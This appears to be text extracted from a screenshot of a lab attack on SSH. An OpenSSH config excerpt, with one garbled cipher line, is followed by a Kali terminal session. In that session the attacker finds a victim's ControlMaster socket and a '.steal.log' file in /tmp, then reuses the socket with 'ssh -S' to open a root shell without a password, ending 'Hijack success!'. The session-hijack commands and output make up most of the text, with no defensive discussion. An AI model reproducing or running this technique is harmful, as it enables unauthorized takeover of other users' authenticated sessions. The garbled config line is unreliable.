 #   StrictHostKeyChecking ask
#   IdentityFile ~/.ssh/identity
#   IdentityFile ~/.ssh/id_rsa
#   IdentityFile ~/.ssh/id_dsa
#   Port 22
#   Protocol 2,1
#   Cipher 3des
#   Ciphers aes128-ctr,aes192-ctr,aes256-ctr,arcfour256,arcfour12
es-cbc
#   MACs hmac-md5,hmac-sha1,umac-64@openssh.com,hmac-ripemd160
#   EscapeChar ~
#   Tunnel no
#   TunnelDevice any:any
#   PermitLocalCommand no
#   VisualHostKey no
#   ProxyCommand ssh -q -W %h:%p gateway.example.com
    SendEnv LANG LC_*
    HashKnownHosts yes
    GSSAPIAuthentication yes
    GSSAPIDelegateCredentials no
root@kali:~# ssh root@192.168.56.131
root@192.168.56.131's password:
Last login: Mon Mar 16 01:40:06 2015 from 192.168.56.129
root@kali:/tmp# ls -la /tmp/
total 52
drwxrwxrwt 11 root       root       4096 Mar 16 02:39 .
drwxr-xr-x 22 root       root       4096 Dec 17 23:28 ..
drwxrwxrwt  2 root       root       4096 Mar  3 21:23 .ICE-unix
drwx------  2 root       root       4096 Mar  3 21:23 pulse-lwgzr61QNHcs
drwx------  2 Debian-gdm Debian-gdm 4096 Mar  3 21:23 pulse-vh3eFLakrGuZ
srw-------  1 root       root          0 Mar 16 02:39 root@192.168.56.131:22
drwx------  2 root       root       4096 Mar  3 21:23 ssh-pRk01MrrNOzn
-rw-r--r--  1 root       root        405 Mar 16 02:39 .steal.log
drwxr-xr-x  2 root       root       4096 Mar  3 21:23 tracker-root
drwxrwxrwt  9 root       root       4096 Mar 10 23:06 VMwareDnD
drwxr-xr-x  2 root       root       4096 Mar  3 21:21 vmware-root
drwx------  2 root       root       4096 Mar  3 21:23 vmware-root-4013393485
-r--r--r--  1 root       root         11 Mar  3 21:21 .X0-lock
drwxrwxrwt  2 root       root       4096 Mar  3 21:21 .X11-unix
root@kali:/tmp# ssh -S /tmp/root@192.168.56.131\:22 %h
Last login: Mon Mar 16 02:39:39 2015 from 192.168.56.129
[root@localhost ~]# Hijack success!